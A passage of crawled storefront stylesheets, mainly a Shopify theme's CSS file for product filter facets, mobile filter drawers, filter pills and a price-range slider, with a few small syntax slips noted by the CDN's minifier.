0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}@media screen and (min-width: 750px) {.featured-collection-wrapper .slider__slide {padding: 0 15px;}}a.go-to-product, a.go-to-product span, a.go-to-product:hover, a.go-to-product:hover span {text-decoration: none !important;}

--- FILE ---
content_type: text/css
request_url: https://www.wonderlyy.com/cdn/shop/t/50/assets/component-facets.css?v=181832969604915800041766199521
body_size: 4130
content:
/** Shopify CDN: Minification failed

Line 1296:5 Expected ":"
Line 1296:7 Expected identifier but found "1.5rem"

**/
.facets-container {
  display: grid;
  grid-template-columns: repeat(2, auto);
  grid-template-rows: repeat(2, auto);
  padding-top: 1rem;
}

.active-facets-mobile {
  margin-bottom: 0.5rem;
}

.mobile-facets__list {
  overflow-y: auto;
}

@media screen and (min-width: 750px) {
  .facets-container > * + * {
    margin-top: 0;
  }

  .facets__form .product-count {
    grid-column-start: 3;
    align-self: flex-start;
  }
}

@media screen and (max-width: 989px) {
  .facets-container {
    grid-template-columns: auto minmax(0, max-content);
    column-gap: 2rem;
  }
}

.facet-filters {
  align-items: flex-start;
  display: flex;
  grid-column: 2;
  grid-row: 1;
  padding-left: 2.5rem;
}

@media screen and (min-width: 990px) {
  .facet-filters {
    padding-left: 3rem;
  }
}

.facet-filters__label {
  display: block;
  color: var(--color-foreground-85);
  font-size: 1.4rem;
  margin: 0 2rem 0 0;
}

.facet-filters__summary {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 1.4rem;
  cursor: pointer;
  height: 4.5rem;
  padding: 0 1.5rem;
  min-width: 25rem;
  margin-top: 2.4rem;
  border: 0.1rem solid rgba(var(--color-foreground), 0.55);
}

.facet-filters__summary::after {
  position: static;
}

.facet-filters__field {
  align-items: center;
  display: flex;
  flex-grow: 1;
  justify-content: flex-end;
}

.facet-filters__field .select {
  width: auto;
}

.facet-filters__field .select:after,
.facet-filters__field .select:before,
.mobile-facets__sort .select:after,
.mobile-facets__sort .select:before {
  content: none;
}

.facet-filters__field .select__select,
.mobile-facets__sort .select__select {
  border-radius: 0;
  min-width: auto;
  min-height: auto;
  transition: none;
}

.facet-filters button {
  margin-left: 2.5rem;
}

.facet-filters__sort {
  background-color: transparent;
  border: 0;
  border-radius: 0;
  font-size: 1.4rem;
  height: auto;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  margin: 0;
  padding-left: 0;
  padding-right: 1.75rem;
}

.facet-filters__sort + .icon-caret {
  right: 0;
}

@media screen and (forced-colors: active) {
  .facet-filters__sort {
    border: none;
  }
}

.facet-filters__sort,
.facet-filters__sort:hover {
  box-shadow: none;
  filter: none;
  transition: none;
}

/* .mobile-facets__sort .select__select:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
    0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);
}

.mobile-facets__sort .select__select.focused,
.no-js .mobile-facets__sort .select__select:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
    0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);
}

.facet-filters__sort:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 1rem;
  box-shadow: 0 0 0 1rem rgb(var(--color-background)),
    0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);
}

.facet-filters__sort.focused,
.no-js .facet-filters__sort:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5);
  outline-offset: 1rem;
  box-shadow: 0 0 0 1rem rgb(var(--color-background)),
    0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);
} */

.facets-container .select__select:focus-visible,
.facets-container .select__select:focus {
  box-shadow: none;
}
 
.no-js .facet-filters__sort:focus:not(:focus-visible),
.no-js .mobile-facets__sort .select__select:focus:not(:focus-visible) {
  outline: 0;
  box-shadow: none;
}

.facets {
  display: block;
  grid-column-start: span 2;
}

.facets__form {
  display: grid;
  gap: 0 3.5rem;
  grid-template-columns: 1fr max-content max-content;
  margin-bottom: 0.5rem;
}

.facets__wrapper {
  align-items: center;
  align-self: flex-start;
  grid-column: 1;
  grid-row: 1;
  display: flex;
  flex-wrap: wrap;
}

.facets__heading {
  display: block;
  color: rgba(var(--color-foreground), 0.85);
  font-size: 1.4rem;
  margin: -1.5rem 2rem 0 0;
}

.facets__reset {
  margin-left: auto;
}

.facets__disclosure {
  margin-right: 3.5rem;
}

.facets__summary {
  color: rgba(var(--color-foreground), 0.9);
  font-size: 1.4rem;
  padding: 0 1.75rem 0 0;
  margin-bottom: 1.5rem;
}

.facets__disclosure fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

.facets__disclosure[open] .facets__summary,
.facets__summary:hover {
  color: rgb(var(--color-foreground));
}

.facets__disclosure[open] .facets__display,
.facets__disclosure-vertical[open] .facets__display-vertical {
  animation: animateMenuOpen var(--duration-default) ease;
}

.facets__summary span {
  transition: text-decoration var(--duration-short) ease;
}

.facets__summary:hover span {
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.disclosure-has-popup[open] > .facets__summary::before {
  z-index: 2;
}

.facets__summary > span {
  line-height: calc(1 + 0.3 / var(--font-body-scale));
}

.facets__summary .icon-caret {
  right: 0;
}

.facets__display {
  border-width: var(--popup-border-width);
  border-style: solid;
  border-color: rgba(var(--color-foreground), var(--popup-border-opacity));
  border-radius: var(--popup-corner-radius);
  box-shadow: var(--popup-shadow-horizontal-offset)
    var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius)
    rgba(var(--color-shadow), var(--popup-shadow-opacity));
  background-color: rgb(var(--color-background));
  position: absolute;
  top: calc(100% + 0.5rem);
  left: -1.2rem;
  width: 35rem;
  max-height: 55rem;
  overflow-y: auto;
}

.facets__header {
  border-bottom: 1px solid rgba(var(--color-foreground), 0.2);
  /* padding: 1.5rem 2rem; */
  padding: 1.3rem 2rem;
  display: flex;
  justify-content: space-between;
  font-size: 1.4rem;
  position: sticky;
  top: 0;
  background-color: rgb(var(--color-background));
  z-index: 1;
}

.facets__list {
  padding: 0.5rem 2rem;
}

.facets__item {
  display: flex;
  align-items: center;
}

.facets__item label,
.facets__item input[type="checkbox"] {
  cursor: pointer;
}

.facet-checkbox {
  padding: 1rem 2rem 1rem 0;
  flex-grow: 1;
  position: relative;
  font-size: 1.4rem;
  display: flex;
  align-items: center;
  word-break: break-word;
}

/* .facet-checkbox input[type="checkbox"] {
  position: absolute;
  opacity: 1;
  width: 1.6rem;
  height: 1.6rem;
  top: 0.7rem;
  left: -0.4rem;
  z-index: -1;
  appearance: none;
  -webkit-appearance: none;
}

.no-js .facet-checkbox input[type="checkbox"] {
  z-index: 0;
} */

/* .facet-checkbox > svg {
  background-color: rgb(var(--color-background));
  margin-right: 1.2rem;
  flex-shrink: 0;
} */

/* .facet-checkbox .icon-checkmark {
  visibility: hidden;
  position: absolute;
  left: 0.3rem;
  z-index: 5;
  top: 1.4rem;
} */

/* .facet-checkbox > input[type="checkbox"]:checked ~ .icon-checkmark {
  visibility: visible;
} */

@media screen and (forced-colors: active) {
  .facet-checkbox > svg {
    background-color: inherit;
    border: 0.1rem solid rgb(var(--color-background));
  }

  .facet-checkbox > input[type="checkbox"]:checked ~ .icon-checkmark {
    border: none;
  }
}

.facet-checkbox--disabled {
  color: rgba(var(--color-foreground), 0.4);
}

.facets__price {
  display: flex;
  padding: 2rem;
}

.facets__price .field + .field-currency {
  margin-left: 2rem;
}

.facets__price .field {
  align-items: center;
}

.facets__price .field-currency {
  align-self: center;
  margin-right: 0.6rem;
}

.facets__price .field__label {
  left: 1.5rem;
}

button.facets__button {
  min-height: 0;
  margin: 0 0 0 0.5rem;
  box-shadow: none;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
}

.facets__button-no-js {
  transform: translateY(-0.6rem);
}

.active-facets {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  grid-column: 1 / -1;
  grid-row: 2;
  margin-top: -0.5rem;
}

.active-facets__button {
  display: block;
  /* margin-right: 1.5rem;
  margin-top: 1.5rem;
  padding-left: 0.2rem;
  padding-right: 0.2rem; */
  text-decoration: none;
}

span.active-facets__button-inner {
  color: rgb(var(--color-foreground));
  /* box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground)); */
  border-radius: 2.6rem;
  font-size: 1rem;
  min-height: 0;
  min-width: 0;
  /* padding: 0.5rem 1rem; */
  display: flex;
  /* align-items: stretch; */
}

span.active-facets__button-inner:before,
span.active-facets__button-inner:after {
  display: none;
}

.active-facets__button-wrapper {
  align-items: center;
  display: flex;
  justify-content: center;
  /* padding-top: 1.5rem; */
}

.active-facets__button-wrapper * {
  font-size: 1rem;
}

@media screen and (min-width: 990px) {
  .active-facets__button {
    /* margin-right: 1.5rem; */
  }

  .active-facets__button-wrapper * {
    font-size: 1.4rem;
  }
}

@media screen and (max-width: 989px) {
  /* .active-facets {
    margin: 0 -1.2rem -1.2rem;
  } */

  .active-facets__button,
  .active-facets__button-remove {
    /* margin: 0; */
    /* padding: 1.2rem; */
  }

  /* span.active-facets__button-inner {
    padding-bottom: 0.3rem;
    padding-top: 0.3rem;
  } */

  .active-facets__button-wrapper {
    /* padding-top: 0;
    margin-left: 1.2rem; */
  }
}

/* .active-facets__button:hover .active-facets__button-inner {
  box-shadow: 0 0 0 0.2rem rgb(var(--color-foreground));
}

.active-facets__button--light .active-facets__button-inner {
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);
}

.active-facets__button--light:hover .active-facets__button-inner {
  box-shadow: 0 0 0 0.2rem rgba(var(--color-foreground), 0.4);
} */

a.active-facets__button:focus-visible {
  outline: none;
  box-shadow: none;
}

/* outline styling for Windows High Contrast Mode */
@media (forced-colors: active) {
  a.active-facets__button:focus-visible {
    outline: transparent solid 1px;
  }
}
a.active-facets__button.focused,
.no-js a.active-facets__button:focus {
  outline: none;
  box-shadow: none;
}

/* a.active-facets__button:focus-visible .active-facets__button-inner {
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2),
    0 0 0 0.2rem rgb(var(--color-background)),
    0 0 0 0.4rem rgb(var(--color-foreground));
  outline: none;
}

a.active-facets__button.focused .active-facets__button-inner,
.no-js a.active-facets__button:focus .active-facets__button-inner {
  box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2),
    0 0 0 0.2rem rgb(var(--color-background)),
    0 0 0 0.4rem rgb(var(--color-foreground));
  outline: none;
} */

.active-facets__button svg {
  align-self: center;
  flex-shrink: 0;
  margin-left: 0.6rem;
  margin-right: -0.2rem;
  pointer-events: none;
  width: 1.2rem;
}

@media all and (min-width: 990px) {
  .active-facets__button svg {
    margin-right: -0.4rem;
    margin-top: 0.1rem;
    width: 1.4rem;
  }
}

.active-facets facet-remove:only-child {
  display: none;
}

.facets-vertical
  .active-facets
  .active-facets-vertical-filter:only-child
  > facet-remove {
  display: none;
}

.facets-vertical .active-facets-vertical-filter {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

.facets-vertical .active-facets-vertical-filter .active-facets__button-wrapper {
  /* padding-top: 0; */
  display: flex;
  align-items: flex-start;
}

.facets-vertical .active-facets__button {
  /* margin-top: 0; */
}

.active-facets__button.disabled,
.mobile-facets__clear.disabled {
  pointer-events: none;
}

.mobile-facets__clear-wrapper {
  align-items: center;
  display: flex;
  justify-content: center;
}

.mobile-facets {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
  background-color: rgba(var(--color-foreground), 0.5);
  pointer-events: none;
}

.mobile-facets__disclosure {
  display: flex;
}

.mobile-facets__wrapper {
  margin-left: 0;
  display: flex;
}

.mobile-facets__wrapper .disclosure-has-popup[open] > summary::before {
  height: 100vh;
  z-index: 3;
}

.mobile-facets__inner {
  background-color: rgb(var(--color-background));
  width: calc(100% - 5rem);
  margin-left: auto;
  height: 100%;
  overflow-y: auto;
  pointer-events: all;
  transition: transform var(--duration-short) ease;
  max-width: 37.5rem;
  display: flex;
  flex-direction: column;
  border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));
  border-style: solid;
  border-width: 0 0 0 var(--drawer-border-width);
  filter: drop-shadow(
    var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset)
      var(--drawer-shadow-blur-radius)
      rgba(var(--color-shadow), var(--drawer-shadow-opacity))
  );
}

.menu-opening .mobile-facets__inner {
  transform: translateX(0);
}

.js .disclosure-has-popup:not(.menu-opening) .mobile-facets__inner {
  transform: translateX(105vw);
}

.mobile-facets__header {
  border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);
  padding: 1rem 2.5rem;
  text-align: center;
  display: flex;
  position: sticky;
  top: 0;
  z-index: 2;
}

.mobile-facets__header-inner {
  flex-grow: 1;
  position: relative;
}

.mobile-facets__info {
  padding: 0 2.6rem;
}

.mobile-facets__heading {
  font-size: calc(var(--font-heading-scale) * 1.4rem);
  margin: 0;
}

.mobile-facets__count {
  color: rgba(var(--color-foreground), 0.7);
  font-size: 1.3rem;
  margin: 0;
  flex-grow: 1;
}

.mobile-facets__open-wrapper {
  display: inline-block;
}

.mobile-facets__open {
  text-align: left;
  width: 100%;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  display: flex;
  align-items: center;
  color: rgba(var(--color-link), var(--alpha-link));
}

.mobile-facets__open:hover {
  color: rgb(var(--color-link));
}

.mobile-facets__open:hover line,
.mobile-facets__open:hover circle {
  stroke: rgb(var(--color-link));
}

.mobile-facets__open-label {
  transition: text-decoration var(--duration-short) ease;
}

.mobile-facets__open:hover .mobile-facets__open-label {
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.mobile-facets__open > * + * {
  margin-left: 1rem;
}

.mobile-facets__open svg,
.drawer__sticky-open svg {
  width: 2rem;
}

.mobile-facets__open line,
.mobile-facets__open circle {
  stroke: rgba(var(--color-link), var(--alpha-link));
}

.mobile-facets__close {
  display: none;
  align-items: center;
  justify-content: center;
  position: fixed;
  top: 0.7rem;
  right: 1rem;
  width: 4.4rem;
  height: 4.4rem;
  z-index: 101;
  opacity: 0;
  transition: opacity var(--duration-short) ease;
}

.mobile-facets__close svg {
  width: 2.2rem;
}

details.menu-opening .mobile-facets__close {
  display: flex;
  opacity: 1;
}

details.menu-opening .mobile-facets__close svg {
  margin: 0;
}

.mobile-facets__close-button {
  align-items: center;
  background-color: transparent;
  display: flex;
  font-size: 1.4rem;
  font: inherit;
  letter-spacing: inherit;
  margin-top: 1.5rem;
  padding: 1.2rem 2.6rem;
  text-decoration: none;
  width: calc(100% - 5.2rem);
}

.no-js .mobile-facets__close-button {
  display: none;
}

.mobile-facets__close-button .icon-arrow {
  transform: rotate(180deg);
  margin-right: 1rem;
}

.mobile-facets__main {
  /* padding: 2.7rem 0 0; */
  padding: 1rem 0 0;
  position: relative;
  z-index: 1;
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  overflow-y: auto;
}

.mobile-facets__details[open] .icon-caret {
  transform: rotate(180deg);
}

.no-js .mobile-facets__details {
  border-bottom: 1px solid rgba(var(--color-foreground), 0.04);
}

/* .mobile-facets__highlight {
  opacity: 0;
  visibility: hidden;
}

.mobile-facets__checkbox:checked + .mobile-facets__highlight {
  visibility: visible;
  opacity: 1;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  display: block;
  background-color: rgba(var(--color-foreground), 0.04);
} */

.mobile-facets__summary {
  padding: 1.3rem 2.5rem;
}

.mobile-facets__summary svg {
  margin-left: auto;
}

.mobile-facets__summary > div,
.facets__summary > div {
  display: flex;
  align-items: center;
}

.js .mobile-facets__submenu {
  /* position: absolute;
  top: 0;
  width: 100%;
  bottom: 0;
  left: 0;
  z-index: 3;
  transform: translateX(100%);
  visibility: hidden; */
  display: flex;
  flex-direction: column;
}
.js .drawer--open-slide .mobile-facets__submenu {
  position: absolute;
  top: 0;
  width: 100%;
  bottom: 0;
  left: 0;
  z-index: 3;
  transform: translateX(100%);
  visibility: hidden;
  /* display: flex;
  flex-direction: column; */
}

.js .drawer--open-slide details[open] + .mobile-facets__submenu {
  transition: transform 0.4s cubic-bezier(0.29, 0.63, 0.44, 1),
    visibility 0.4s cubic-bezier(0.29, 0.63, 0.44, 1);
}

.js .drawer--open-slide  details[open].menu-opening + .mobile-facets__submenu {
  transform: translateX(0);
  visibility: visible;
}

.js .drawer--open-slide  .menu-drawer__submenu .mobile-facets__submenu {
  overflow-y: auto;
}

.js .drawer--open-slide  .mobile-facets .submenu-open {
  visibility: hidden; /* hide menus from screen readers when hidden by submenu */
}

.mobile-facets__item {
  position: relative;
}

/* input.mobile-facets__checkbox {
  border: 0;
  position: absolute;
  width: 1.6rem;
  height: 1.6rem;
  position: absolute;
  left: 2.1rem;
  top: 1.2rem;
  z-index: 0;
  appearance: none;
  -webkit-appearance: none;
} */

.mobile-facets__label {
  padding: 1.5rem 2rem 1.5rem 2.5rem;
  width: 100%;
  transition: background-color 0.2s ease;
  word-break: break-word;
  display: flex;
}

.mobile-facets__label > svg {
  /* background-color: rgb(var(--color-background));
  position: relative;
  z-index: 2;
  margin-right: 1.2rem;
  flex-shrink: 0; */
}

.mobile-facets__label .icon-checkmark {
  /* position: absolute;
  top: 1.9rem;
  left: 2.8rem;
  visibility: hidden; */
}

.mobile-facets__label > input[type="checkbox"]:checked ~ .icon-checkmark {
  /* visibility: visible; */
}

.mobile-facets__arrow,
.mobile-facets__summary .icon-caret {
  margin-left: auto;
  display: block;
}

.mobile-facets__label--disabled {
  opacity: 0.5;
}

.mobile-facets__footer {
  border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);
  padding: 2rem;
  bottom: 0;
  position: sticky;
  display: flex;
  z-index: 2;
  margin-top: auto;
  background-color: rgb(var(--color-background));
  background: var(--gradient-background);
}

.mobile-facets__footer > * + * {
  margin-left: 1rem;
}

.mobile-facets__footer > * {
  width: 50%;
}

.mobile-facets__footer noscript .button {
  width: 100%;
}

.mobile-facets__sort {
  display: flex;
  justify-content: space-between;
}

.mobile-facets__sort label {
  flex-shrink: 0;
}

.mobile-facets__sort .select {
  width: auto;
}

.no-js .mobile-facets__sort .select {
  position: relative;
  right: -1rem;
}

.mobile-facets__sort .select .icon-caret {
  right: 0;
}

.mobile-facets__sort .select__select {
  background-color: transparent;
  border-radius: 0;
  box-shadow: none;
  filter: none;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  padding-left: 0.5rem;
  padding-right: 1.5rem;
}

.product-count {
  align-self: center;
  position: relative;
  text-align: right;
}

.product-count__text {
  font-size: 1.4rem;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  margin: 0;
}

.product-count__text.loading {
  visibility: hidden;
}

.product-count .loading-overlay__spinner,
.product-count-vertical .loading-overlay__spinner {
  display: none;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 1.8rem;
}

.product-count__text.loading + .loading-overlay__spinner {
  display: block;
}

@media screen and (min-width: 750px) {
  .facets-vertical {
    display: flex;
  }

  .facets-wrap-vertical {
    border: none;
    /* padding-left: 0; */
    padding: 0 0 1.5rem;
  }

  .facets__form-vertical {
    display: flex;
    flex-direction: column;
    width: 26rem;
  }

  .facets__disclosure-vertical {
    border-top: 0.1rem solid rgba(var(--color-foreground), 0.1);
    margin-right: 0;
  }

  .facets-vertical .facets__summary {
    padding-top: 1.5rem;
    margin-bottom: 0;
    padding-bottom: 1.5rem;
  }

  .facets__heading--vertical {
    margin: 0;
    font-size: 1.5rem;
  }

  .facets__header-vertical {
    padding: 1.5rem 2rem 1.5rem 0;
    font-size: 1.4rem;
  }

  /* .facets__display-vertical {
    padding-bottom: 1.5rem;
  } */

  .facets-vertical .facets-wrapper {
    padding-right: 3rem;
  }

  .facets-vertical .facets-wrapper--no-filters {
    display: none;
  }

  .no-js .facets-vertical .facets-wrapper--no-filters {
    display: block;
  }

  .facets-vertical .product-grid-container {
    width: 100%;
  }

  .facets-vertical-form {
    display: flex;
    justify-content: flex-end;
  }

  .product-count-vertical {
    margin-left: 3.5rem;
  }

  .facets-vertical .active-facets__button-wrapper {
    /* margin-bottom: 2rem; */
  }

  .facets-vertical .no-js .facets__button-no-js {
    transform: none;
    margin-left: 0;
  }

  .facets-vertical .no-js .facet-filters__field {
    justify-content: flex-start;
    padding-bottom: 1rem;
    padding-top: 2rem;
  }

  .facets-vertical .facets__price {
    /* padding: 0.5rem 0.5rem 0.5rem 0; */
    padding: 0 0 1.3rem;
  }

  .facets-vertical .facets__price .field:last-of-type {
    margin-left: 1rem;
  }

  .facets-vertical .active-facets__button {
    margin-bottom: 0
  }

  .no-js .facets-vertical .facet-filters.sorting {
    padding-left: 0;
    flex-direction: column;
  }

  .facets-vertical .facet-checkbox input[type="checkbox"] {
    z-index: 0;
  }

  .no-js .facets-vertical .facets-container {
    display: flex;
    flex-direction: column;
  }

  .facets-vertical .active-facets facet-remove:last-of-type {
    /* margin-bottom: 1rem; */
  }

  .facets-vertical .active-facets {
    margin: 0;
    align-items: flex-start;
  }

  .facets__disclosure-vertical[open] .facets__summary .icon-caret {
    transform: rotate(180deg);
  }

  .facets-container-drawer {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    column-gap: 0;
  }

  .facets-container-drawer .mobile-facets__wrapper {
    margin-right: 2rem;
    flex-grow: 1;
  }

  .facets-container-drawer .product-count {
    margin: 0 0 0.5rem 3.5rem;
  }

  .facets-container-drawer .facets-pill {
    width: 100%;
    padding-top: 1rem;
  }

  .facets-container-drawer .facets__form {
    display: block;
  }
}

@media screen and (min-width: 750px) and (max-width: 989px) {
  .facets-vertical .active-facets__button {
    /* padding: 1rem;
    margin-bottom: 0;
    margin-left: -0.5rem; */
  }

  .facets-vertical .active-facets__button-remove {
    /* padding: 0 1rem 1rem; */
  }
}


/* new facets */
span.active-facets__button-inner {
  box-shadow: none;
  /* background: rgba(var(--accent-color), 0.04); */
  font-size: 1rem;
  font-weight: normal;
  align-items: center;
  line-height: 1;
  /* color: rgb(var(--accent-color)); */
  padding: 0.5em 1em;
  /* border: solid 1px rgba(var(--accent-color), 0.2); */
}
span.active-facets__button svg {
  margin-top: 0;
}

.active-facets {
  row-gap: 0.6rem;
  column-gap: 0.6rem;
}
.active-facets-mobile {
  padding-top: 1rem;
}
.active-facets--desktop-horizontal {
  padding-top: 0.5rem;
  column-gap: 1rem;
}
.active-facets--desktop-horizontal .active-facets__button-wrapper {
  margin-left: 1rem;
}
.active-facets--desktop-vertical {
  padding-bottom: 1rem;
}
.active-facets-mobile facet-remove:nth-last-child(2) {
  margin-right: 0.8rem;
}

.js .drawer__submenu-content-wrapper {
  display: grid;
  grid-template-rows: 0fr;
  overflow: hidden;
  transition: grid-template-rows .25s ease-in-out;
}

/* Open state expands the single track from 0fr to 1fr */
.js details[open] + .drawer__submenu-content-wrapper {
  grid-template-rows: 1fr;
}
.js .drawer__submenu-content-wrapper > div {
  min-height: 0;
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
}
.js details[open] + .drawer__submenu-content-wrapper > div {
  opacity: 1;
}
.mobile-facets__summary {
  padding: 1.2rem 1.5rem;
}
.mobile-facets__item-divider {
  margin-left: 1.5rem;
  width: calc(100% - 3rem);
  background: rgb(var(--color-foreground));
  opacity: 6%;
  height: 1px;
}
.mobile-facets__label {
  padding: 1.1rem 2rem;
}
.mobile-facets__close-button {
  padding: 1.2rem 1.5rem;
}

.drawer__sticky-open {
  position: fixed;
  bottom: 2rem;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  gap: 1rem;
  line-height: 1;
  padding: 0.44em 1.0em;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.active-facets-drawer {
  padding: 0 1.5rem;
}
.facet-item {
  cursor: pointer;
}
.facet-item.disabled {
  opacity: 0.6;
  cursor: not-allowed;
}
.facet-checkbox > svg {
  width: 1.45em;
  height: 1.45em;
  margin-right: 0.65em;
}

.facet-checkbox > input[type="checkbox"]:checked ~ .checkmark-unchecked,
.facet-checkbox > input[type="checkbox"]:not(:checked) ~ .checkmark-checked {
  display: none;
}
.mobile-facets__submenu .facets-list--checkbox {
  padding-bottom: 0.5rem;
}

.facets-list--swatch,
.facets-list--pill {
  padding: 0 2rem 1.1rem;
  display: flex;
  gap: 0.5rem;
  flex-wrap: wrap;
  --swatch-size: 3.7rem;
}

.facets__disclosure .facets-list--swatch,
.facets__disclosure .facets-list--pill {
  padding: 1.5rem 2rem;
}
.facets-wrap-vertical .facets-list--swatch,
.facets-wrap-vertical .facets-list--pill {
  padding: 0 0 0.4rem;
}
.facets-wrap-vertical .list-menu__item:first-child .facet-checkbox {
  padding-top: 0.5rem;
}

.mobile-facets__item:first-of-type .mobile-facets__label {
  padding-top: 0.2rem;
}

.color-swatch:hover {
  border: solid 1px rgba(var(--color-foreground), 0.3);
}
input:checked + .color-swatch {
  border: solid 1px rgb(var(--color-foreground));
}
.facets-list--swatch .color-swatch__custom-color {
  width: calc(100% - 6px);
  height: calc(100% - 6px);
}
.facets-list--swatch .color-swatch__label {
  display: none;
}

.facets-list--pill {
  gap; 1.5rem;
}
.facet-pill {
  --bg-opacity: var(--inactive-bg-opacity);
  --border-opacity: var(--inactive-border-opacity);
  --font-size: 1.3rem;
  --vertical-padding: 0.7em;
  line-height: 1;
  font-size: var(--font-size);
  padding: var(--vertical-padding) 1.3em;
  border: solid 1px rgba(var(--color-background), var(--border-opacity));
  color: rgb(var(--color-background));
  background: rgba(var(--color-background), var(--bg-opacity));
  border-radius: calc((var(--font-size) / 2 + var(--vertical-padding)) * var(--radius-ratio));
  transition: all 0.1s ease-in-out;
}
input:checked + .facet-pill {
  --bg-opacity: 1;
  --border-opacity: 1;
  color: rgb(var(--color-foreground));
}

.mobile-facets__clear-wrapper {
  background: rgba(var(--accent-color), 0.07);
  border: solid var(--buttons-border-width) rgba(var(--accent-color), 0.1);
  border-radius: var(--buttons-radius);
  padding: 0 1rem;
}
.mobile-facets__clear-wrapper a {
  width: 100%;
  height: 100%;
  text-decoration: none;
}

/* .js .facets__price {
  display: block;
} */
/* hide native fields only when JS is on */
.js .price-range__fields {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.no-js .price-range__fields {
  display: flex;
}

.facets__price {
  display: flex;
  flex-direction: column;
}
.facets__price--top {
  flex-direction: column-reverse;
}
.price-slider {
  --handle-size: 20px;
  position: relative;
  height: 16px;
  margin: 12px auto 4px; 
  width: calc(100% - var(--handle-size));
}
.facets__price--top .price-slider {
  margin: 6px auto 7px;
}
.price-slider__track {
  position: absolute;
  left: calc(var(--handle-size) * -0.5); 
  right: calc(var(--handle-size) * -0.5); 
  top: 50%; 
  height: 4px;
  transform: translateY(-50%);
  background: rgba(var(--color-foreground), 0.12); 
  border-radius: 999px;
}
.price-slider__range {
  position: absolute;
  top: 50%; 
  height: 4px; 
  transform: translateY(-50%);
  background: rgb(var(--accent-color)); 
  border-radius: 999px;
}
.price-slider__handle {
  position: absolute; 
  top: 50%; 
  transform: translate(-50%, -50%);
  width: var(--handle-size);
  height: var(--handle-size); 
  border-radius: 999px;
  background: rgb(var(--color-background)); 
  border: var(--handle-border-width, 3px) solid rgb(var(--accent-color)); 
  box-shadow: 0 2px 10px rgba(var(--color-foreground), 0,.12);
  touch-action: none; 
  cursor: grab !important;
  padding: 0;
}
.price-slider__handle:active { 
  cursor: grabbing !important;
}
.price-slider__handle--solid {
  background: rgb(var(--accent-color));
}
.price-slider__labels { 
  display: flex; 
  justify-content: space-between; 
  font: inherit; 
  opacity: .9; 
}
.mobile-facets__submenu .facets__price {
